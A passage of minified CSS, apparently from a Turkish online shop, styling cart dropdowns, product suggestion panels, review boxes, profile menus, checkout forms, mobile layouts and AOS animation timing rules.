a.oneriEkle{display:block;float:left;width:77px;position:absolute;right:0px;background:#729d39;top:20px;margin:0px;color:#fff;height:auto;padding-top:13px;text-align:center;border-radius:4px;padding-left:0px;padding-left:19px;padding-top:7px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet{display:block;float:left;margin-top:15px;left:59%;position:absolute}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriAzalt{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-right:3px;cursor:pointer}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li input.adetText{width:46px;background:#ccc;border:none;padding:5px;border-radius:5px;color:#000;text-align:center;line-height:29px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriArttir{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-left:3px;cursor:pointer}.oneriContainer .oneriRight{display:block;float:right;width:29%;margin-right:9px;padding-top:15px}.oneriRight{}.oneriRight{}.oneriRighta .almadevam{}.oneriRighta .almadevam .fa{}.oneriRighta .almadevam .fa .fa-hand-paper-o{}.oneriRighta .sepeteat{}.oneriRighta .sepeteat .fa{}.oneriRighta .sepeteat .fa .fa-cart-plus{}.oneriRight .liteBasketContainer{border:1px solid #ddd;padding:15px}.oneriRight .liteBasketContainer ul.liteBasket{}.oneriRight .liteBasketContainer ul.liteBasket li{display:block;float:left;width:100%;padding-bottom:1px;border-bottom:1px solid #eee;margin-bottom:15px}.oneriRight .liteBasketContainer ul.liteBasket li span.urunName{display:block;width:100%;font-size:12px;font-weight:600;line-height:18px}.oneriRight .liteBasketContainer ul.liteBasket li span.adet{display:block;float:left;width:20px;padding:7px;font-size:11px}.oneriRight .liteBasketContainer ul.liteBasket li span.fiyat{display:block;float:left;width:90%;padding:7px;font-size:11px;font-weight:900;color:#e9290f}.oneriRight .liteBasketContainer ul.liteBasketStatus{}.oneriRight .liteBasketContainer ul.liteBasketStatus li{display:block;width:100%}.oneriRight .liteBasketContainer ul.liteBasketStatus li strong{display:block;font-size:12px;padding-bottom:9px}.oneriRight .liteBasketContainer ul.liteBasketStatus li span{font-weight:900;color:#729d39;margin-bottom:15px;display:block}.oneriRight .almadevam{display:block;width:100%;background:#448ef6;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}.oneriRight .sepeteat{display:block;width:100%;background:#ff8000;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}#profilewin{background-color:#f7f7f7;border-radius:10px;box-shadow:-21.92px 21.92px 87px 0 rgba(34,34,34,0.22);width:800px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99999;padding:20px 30px;overflow:hidden;transition:350ms ease-in-out;opacity:0;visibility:hidden}#profilewin.active{opacity:1;visibility:visible;border:15px solid #fff}#profilewin .background-image{position:absolute;font-size:30em;color:#eee;z-index:-1;bottom:0;left:0;transform:translate(-20%,26%)}#profilewin .Title{color:#6e6f71;font-size:35px;margin-bottom:10px}#profilewin .info{color:#cd542f;font-size:20px;margin-bottom:35px}#profilewin .item{background-color:#fff;border-radius:10px;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:14px;color:#858585;margin-right:5px;margin-bottom:5px}#profilewin .item:hover{background-color:#f7ffe6;box-shadow:0px 0px 15px #b5d886}#profilewin .item span{color:#858585;margin-top:20px;text-align:center;font-size:12px}#profilewin .item i{font-size:32px;color:#729d39;margin-top:15px}#profilewin .bottom p{font-size:18px;color:#4c4c4c}#profilewin .bottom p:not(:last-child){margin-bottom:20px}#profilewin .bottom p span{color:#77aa13}#profilewin .bottom button{background:none;border:none;background-color:#cba675;color:#fff;font-size:18px;border-radius:8px;text-align:center;padding:12px 25px;margin-left:auto;margin-top:11px;display:block}#profilewin .item.exit span,.item.exit i{color:#eb2424}.welcomeButton{background-color:#f7f7f7;border-radius:12px;color:#6e6f71;margin:0 5px;transition:background-color 300ms;width:42%;float:left}.welcomeButton:hover{background-color:#dedede}.welcomeButton a{padding:15px;display:block;color:inherit}.welcomeButton i{color:#929395;margin-right:6px}.welcomeButton span{font-size:16px}#btn_sepet{background-color:#fff;color:#333333;font-size:19px;text-align:center;vertical-align:middle;border-radius:8px;position:relative;z-index:9999;width:100%;border:1px solid #ddd}#btn_sepet a > i{color:#fd5f00;margin-right:3px;font-size:18px;margin-right:9px}#btn_sepet a{color:inherit;font-weight:normal;letter-spacing:-0.028em}#btn_sepet > a{display:block;padding:15px;font-size:18px}#btn_sepet:hover{border-radius:8px 8px 0 0;background:#729d39}#btn_sepet:hover .detail{opacity:1;visibility:visible}#btn_sepet .detail{opacity:0;visibility:hidden;position:absolute;top:100%;left:auto;right:0;width:415px;overflow-y:auto;z-index:999;border:none;background-color:#fff;transition:all .2s linear;border-radius:10px 0px 10px 10px;box-shadow:0px 25px 25px #000000bd}#btn_sepet .detail .products{height:100%;max-height:180px;margin-bottom:3px;box-shadow:inset 0 -2px 6px -4px #d2d2d2,inset 0 4px 6px -4px #d2d2d2;overflow-y:auto;padding:20px 15px 0;box-sizing:border-box}#btn_sepet .detail .products::-webkit-scrollbar{width:4px;height:4px}#btn_sepet .detail .products::-webkit-scrollbar-button{width:0;height:0}#btn_sepet .detail .products::-webkit-scrollbar-thumb{background:#729d39;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-track{background:#ffffff;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-corner{background:transparent}#btn_sepet .detail .title{background:#729d39;color:#ffffff;font-size:16px;text-align:left;padding:15px;padding-top:17px;text-shadow:1px 1px 0px #00000054}#btn_sepet .products .item{color:#000;font-size:14px;border-bottom:1px solid #ebebeb;padding-bottom:5px}#btn_sepet .products .item .name{color:#000;text-align:left}#btn_sepet .products .item .qty{text-align:center;color:#777777}#btn_sepet .products .item .price{text-align:right;color:#232323}#btn_sepet .products .item .item-detail{font-size:12px;color:#ff8d1a;text-align:left}#btn_sepet .products .item .item-detail span{margin-right:6px}#btn_sepet .last{text-align:left;color:#000;font-size:20px;display:flex;align-items:center}#btn_sepet .last p{margin-left:10px}#btn_sepet .last p span{color:#729d39}#btn_sepet .last button{background:none;border:none;background-color:#ff8000;color:#fff;padding:17px 18px 12px;font-size:13px;text-align:center;vertical-align:middle;float:right;border-radius:5px}#btn_sepet .detail .products::-webkit-scrollbar-thumb:hover,#btn_sepet .detail .products::-webkit-scrollbar-thumb:active{background:#000000}#btn_sepet .detail .products::-webkit-scrollbar-track:hover,#btn_sepet .detail .products::-webkit-scrollbar-track:active{background:#ffffff}#Yorum-Section{}#Yorum-Section .yorum-box:first-child{border:none}#Yorum-Section .yorum-box:nth-child(even){margin-bottom:30px;border-top:1px solid #dddddd69;border-bottom:1px solid #dddddd69;margin-top:30px}#Yorum-Section .yorum-box{border-top:none;padding:20px 10px 30px 24px;display:block;float:left;width:100%}#Yorum-Section .user{margin-right:32px;display:block;float:left;margin-top:15px}#Yorum-Section .user .user-pp{width:72px;height:72px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#eeeeee;border-radius:50%;color:#525252;font-weight:900}#Yorum-Section .yorum-content .top{display:flex;margin-bottom:15px}#Yorum-Section .yorum-content .top .rating{font-size:13px}#Yorum-Section .yorum-content .top .rating img{width:56px;margin-left:4px;margin-right:28px}#Yorum-Section .yorum-content .top .rating{display:block}#yorum_user{padding:0px;border-right:1px solid #eee}#Yorum-Section .yorum-content .top .date{color:#919191;font-size:12px;margin-left:8px}#Yorum-Section .yorum-content .mid{display:block;float:left;width:100%}#Yorum-Section .yorum-content .mid .yorum{max-width:100%;background-color:#eee;border-radius:16px;padding:16px;margin-bottom:25px;font-size:13px;display:block;float:left}#Yorum-Section .yorum-content .mid .yorum strong.title{display:block;margin-bottom:8px;font-weight:600!important}#Yorum-Section .yorum-content .mid .yorum span{font-size:13px;color:#484848;margin-bottom:0;line-height:1.4;word-wrap:break-word}#Yorum-Section .yorum-content .bottom{display:block;font-size:13px;font-weight:700;color:#4b4b4b;flex-direction:row;flex-wrap:nowrap}#Yorum-Section .yorum-content .bottom .user-name{margin-right:8px}#Yorum-Section .yorum-content .bottom .user-name,#Yorum-Section .yorum-content .bottom .location,#Yorum-Section .yorum-content .bottom .date{color:inherit;font-size:inherit;font-weight:inherit;padding-right:38px;color:#5c636e;display:inline-block}#Yorum-Section .yorum-content .q{font-size:13px;font-style:italic;color:#484848;margin-right:30px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#Yorum-Section .yorum-content .q > span{margin-right:18px}#Yorum-Section .yorum-content .q button{margin-top:10px;border-radius:16px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;display:inline-block;height:34px;padding:0 16px;line-height:34px;margin-right:20px;background-color:#eee;border:none;outline:none;font-size:12px;cursor:pointer;color:#484848;font-weight:600}#Yorum-Section .yorum-content .q button:hover{background-color:#68d776;color:#fff}#Yorum-Section .yorum-box{}#Yorum-Section .user .user-pp{margin-bottom:15px}.yorum-content{display:block;float:left;width:80%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-between}.profile_header .wrap ul li{display:flex;justify-content:space-between}.profile_header .wrap ul li a{padding:15px;height:60px;display:flex;align-items:center;color:#000}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:60px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}a.sorun_bildir{font-size:11px;background:#fd5f00;padding:5px;color:#fff}.content-adres-ekle .form_row,.content-adres-duzenle .form_row{min-width:50%}.content-adres-ekle .form_alan_textarea,.content-adres-duzenle .form_alan_textarea{}div.metin{width:400px;height:auto;overflow:hidden;background:rgba(0,0,0,.7);position:fixed;left:20px;bottom:20px;padding:20px;border-radius:20px;z-index:9;display:none}div.metin > p{display:block;font-size:14px;font-weight:400;color:#fff;line-height:25px}div.metin a{display:inline-block;text-decoration:underline;outline:none;color:#fff}div.metin > span.kapats{display:flex;float:right;font-size:15px;color:#fff;cursor:pointer;background:#ff6a21;padding:15px;border-radius:18px;width:31px;height:29px;align-items:center;justify-content:center}.cancel_code{float:right;background:#f7931e;padding:5px;margin-top:12px;color:#fff;border-radius:3px}#footer_paragraph{}#footer_paragraph .footertxt{text-align:center;font-size:0.89em;font-weight:normal;line-height:20px;padding-bottom:31px;padding-top:31px;color:#393e46}#footer_paragraph .footertxt p{}#footer_paragraph .footertxt h3{font-size:1.6em;font-weight:500;display:block;padding:15px}.badgers{width:100%;display:flex;flex-direction:row;justify-content:space-evenly;border-top:1px solid #eee;background:#fff}.badgers .wrp{display:flex;max-width:1191px;align-items:center;border-bottom:none;padding-top:15px;padding-bottom:8px;border-bottom:none;margin-bottom:5px}.badgers .wrp .item{display:flex;float:left;padding:14px;flex-direction:column;align-items:center;justify-content:space-between;position:relative}.badgers .wrp .item:after{content:'';position:absolute;height:180px;width:2px;background:#f5f5f5;right:0;border-radius:50px}.badgers .wrp .item:last-child:after{display:none}.badgers .wrp .item img{width:100px;margin-right:0px;display:block;float:left;padding:9px;padding-top:2px;margin-bottom:25px}.badgers .wrp .item .title{width:100%;display:flex;font-weight:500;font-size:1.0em;padding-bottom:10px;justify-content:center}.badgers .wrp .item .text{text-align:center;width:100%;font-size:0.92em;line-height:20px;display:flex;justify-content:center;font-weight:200}.content-cok-arananlar{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-cok-arananlar a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-cok-arananlar a:hover{}.content-etiket{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-etiket a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-etiket a:hover{}@media screen and (max-width:750px){.tabhomme .urun{width:calc(50% - 10px)}.tabhomme .urun .urun_listshow .myfiyat .indirim{bottom:auto;width:42px}.tabhomme .urun .urun_listshow .myfiyat .indirim .deger{font-size:14px;padding-left:4px}.tabhomme .urun .urun_listshow .myfiyat .indirim .miktar{padding-right:3px;font-size:14px}.tabhomme .urun .urun_listshow .myfiyat .indirim .label{display:none}.tabhomme{}.tabhomme .wrapping{}.tabhomme .basliklar{display:flex;flex-direction:column;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center}.tabhomme .basliklar .item{}.tabhomme .basliklar .item:hover{}.tabhomme .basliklar .item i{}.tabhomme .basliklar .item.active{}.tabhomme .basliklar .item.active i{}.tabhomme .content{}.tabhomme .content.active{}#footer_paragraph .footertxt h3{font-size:1.3em;line-height:19px}#footer_paragraph .footertxt{font-size:12px;padding:25px;line-height:16px}.badgers{}.badgers .wrp{display:flex;flex-direction:row;flex-wrap:wrap}.badgers .wrp .item{width:50%;text-align:center}.badgers .wrp .item:after{}.badgers .wrp .item:last-child:after{}.badgers .wrp .item img{}.badgers .wrp .item .title{height:54px;font-size:14px;line-height:18px}.badgers .wrp .item .text{font-size:13px;line-height:16px}div.metin{width:88%}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%;flex-wrap:wrap}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 80px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:100%;margin-top:15px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:unset;width:80px;line-height:14px}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}}@media screen and (max-width:650px){.superetbis{right:0;margin-top:0!important}.superetbis img{position:absolute;margin-top:-330px;margin-right:8%;right:20px}.adbanner.header{margin-top:49px}.adbanner.header img{width:100%;max-width:100%}#sepet_steps .pasbox{width:49%;float:left;margin-bottom:6px}#sepet_steps .number{width:30px;height:30px;font-size:1em;margin-right:11px}#sepet_steps .title{width:68%;font-size:1em;padding-top:7px}#sepet_steps .desc{width:70%;display:none}.basket-wrap .basket-left{min-width:96%;margin:2%}.basket-wrap .basket-right{min-width:96%;margin:2%}.basket-wrap .basket-title{display:none}.basket-wrap .basket-item .cart-detail{min-width:75%}.basket-wrap .basket-item .cart-detail .urun_spec span{}.basket-wrap .basket-item .cart-price{min-width:25%;min-height:58px}.basket-wrap .basket-item .cart-price .pricersmall{display:block;min-width:100%;font-size:13px}.basket-wrap .basket-item .cart-price span{display:none!important;min-width:100%}.basket-wrap .basket-item .cart-qty{min-width:120px}.basket-wrap .basket-item .cart-qty .sp-input-group{padding-top:0px}.basket-wrap .basket-item .cart-qty .sp-input-group button{}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}.basket-wrap .basket-item .cart-qty .sepetbirim{display:none!important}.basket-wrap .basket-item .cart-qty .guncelle{}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{min-width:163px;min-height:36px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{}.basket-wrap .basket-item .sepet-satir-sil{min-height:40px}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{display:none}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{}.basket-wrap .discount-coupon .coupon .coupon-title{}.basket-wrap .discount-coupon .coupon .coupon-code{}.basket-wrap .discount-coupon .coupon .coupon-box{}.basket-wrap .sepet_hesap{border-top:none}.basket-right .sepet_hesap p.etiket{display:block}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){}.basket-wrap .basket-button{display:none}.basket-wrap .basket-button a{}.basket-wrap .basket-button a:hover{}.basket-wrap a.alisveris-tamamla{}.basket-wrap a.alisveris-tamamla:hover{}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){}.basket-wrap .indirim{}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .tutar{}.basket-wrap .tutar .etiket{font-size:18px!important;display:block;width:100%;text-align:left}.basket-wrap .sepet_anabaslik{display:none}.basket-wrap .basket-item{border-bottom:1px solid #f5f5f5!important}.basket-wrap .tutar .etiket:nth-child(2){font-size:28px!important;text-align:left!important;display:block;width:100%}.sepetHavaleIndirim{}#basketModern #formContent{width:100%}#yorum_user{width:100%}#Yorum-Section .yorum-content .top .rating{line-height:29px}#Yorum-Section{width:100%}.formlar .form_seperator{float:left;padding:0px;margin:0px;width:100%;display:block}.formlar .form_seperator .iconer{}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{margin:0px;padding:15px 0px}.formlar .form_seperator p{display:none}.formlar ul{}.formlar ul li{margin-bottom:9px}.formlar ul li a{}.formlar ul li #gf_info_kargoFirmaID{}.formlar ul .form_row{min-width:100%;float:left}.formlar ul .one{}.formlar ul .one input{}.formlar ul .sozlesme{}.formlar ul .sozlesme .form_etiket{}.formlar ul .sozlesme input[type=checkbox]{margin:0px;margin-left:10px;height:auto;width:11px;padding:7px;margin-left:11px;margin-top:1px}.formlar ul .sozlesme label{display:block;line-height:18px;padding-left:28px;width:90%}.formlar ul .sozlesme input[type=checkbox]:checked{display:none}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .two{}.formlar ul .kurumsal_uyelik{}.formlar ul .kurumsal_uyelik label{font-size:12px}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:12px;height:14px;padding:0px}.formlar ul .two select{}.formlar ul .three{}.formlar ul .for{}.formlar .form_row .stich{margin:0px;float:left}.formlar ul li .stich .form_etiket{float:left!important;padding-top:0px;font-size:14px}.formlar ul li label{}.formlar ul li span{}.formlar ul li input{background:#fff;color:#000;border:2px solid #ddd;padding:13px;width:100%}.formlar ul li textarea{}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{}.formlar ul li select{border:2px solid #ddd;padding:15px!important;color:#000!important;padding-bottom:13px!important;background:#fff}.formlar ul li textarea{}.formlar input[type=button]{}.formlar input[type=button]:hover{}.regaccept_p{display:block;float:left;width:90%;margin-bottom:25px;line-height:18px}#userLoginModern .selection{width:100%;margin:0px}.impay{padding:11px!important;width:95%!important}.impay .left .cardrow input[type="radio"]{width:13px!important;height:13px;padding:0px}.impay .left .cardrow input[type="radio"]:checked{}.impay .yeniTaksitSecenekleri label.active{background:#8BC34A;padding-bottom:8px;border-radius:3px;color:#fff}.odemeYontemiSeciniz{display:none!important}#empty_left{display:none}#empty_right{width:100%}.rwd-table{width:100%;table-layout:fixed}.rwd-table tbody{}.rwd-table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rwd-table tbody tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{}.rwd-table tbody tr td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}.rwd-table td::before{*/ content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.rwd-table td:last-child{border-bottom:0}.rwd-table tbody tr td a{}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{}#empty_right .basket-right{margin-bottom:55px}.swal2-popup .swal2-title{font-size:16px;margin-top:16px}.swal2-popup .swal2-styled.swal2-cancel{margin-left:-14px}#sepet_steps #stepItems{display:none}.dovizbarext .wrp{display:flex;flex-wrap:wrap;justify-content:center;background:#fff}.dovizbarext .left{width:100%;display:flex;justify-content:center;margin-bottom:15px}.dovizbarext .left i{font-size:17px}.dovizbarext .left p:first-child{}.dovizbarext .left p{font-size:16px}.dovizbarext .doviz{width:43%;background:#eee;padding:12px;margin:3px;border-radius:13px}.dovizbarext .doviz .value{top:49%;left:32%}.dovizbarext .doviz .value:after{display:none}.contactPage li label{display:block;width:100%;padding-bottom:8px}.contactPage li em{display:none}.contactPage li span{line-height:18px;font-size:0.89em;color:#5c636e}.content-adres-ekle .form_row,.content-adres-duzenle .form_row{min-width:100%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-evenly;align-items:center;flex-direction:row;flex-wrap:wrap}.profile_header .wrap ul li{display:flex;justify-content:flex-start;align-items:center}.profile_header .wrap ul li a{padding:15px;height:30px;display:flex;align-items:center;color:#000;width:100%;font-size:13px;justify-content:flex-start}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:30px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] 